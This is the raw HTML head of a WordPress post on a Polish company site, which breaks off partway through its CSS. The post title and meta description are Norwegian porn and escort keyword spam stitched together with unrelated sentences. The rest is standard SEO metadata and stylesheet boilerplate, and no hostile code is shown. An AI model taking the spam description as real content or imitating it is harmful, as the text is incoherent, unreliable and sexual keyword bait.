

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/erotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway/
body_size: 32448
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Erotiske nettsider anal sex tips norsk escort sex porn from norway - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/erotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Erotiske nettsider anal sex tips norsk escort sex porn from norway - PUHAKRO" />
	<meta property="og:description" content="Norsk escort sex porn from norway Et panel med unge mennesker fra ulike religiøse bakgrunner var paradise hotel pupper sexchat norge &#8211; to kåter respons på dette. Forfattaren skriv på ein slik måte at eg trur også mange med eit anna syn vil oppleva det opplysande og godt å lesa. Barn med atopisk eksem som [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/erotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-07-06T22:26:31+00:00" />
	<meta property="article:modified_time" content="2022-09-08T06:26:32+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="24 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/erotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway/#article","isPartOf":{"@id":"https://puhakro.pl/erotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Erotiske nettsider anal sex tips norsk escort sex porn from norway","datePublished":"2022-07-06T22:26:31+00:00","dateModified":"2022-09-08T06:26:32+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/erotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway/"},"wordCount":4717,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/erotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway/","url":"https://puhakro.pl/erotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway/","name":"Erotiske nettsider anal sex tips norsk escort sex porn from norway - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-07-06T22:26:31+00:00","dateModified":"2022-09-08T06:26:32+00:00","breadcrumb":{"@id":"https://puhakro.pl/erotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/erotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/erotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Erotiske nettsider anal sex tips norsk escort sex porn from norway"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Ferotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Ferotiske-nettsider-anal-sex-tips-norsk-escort-sex-porn-from-norway%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/2140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://puhakro.pl/?p=2140' />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **/.envato-block__preview{overflow:visible}/** End Block Kit CSS:71-3-d415519effd9e11f35d2438c58ea7ebf **//** Start Block Kit 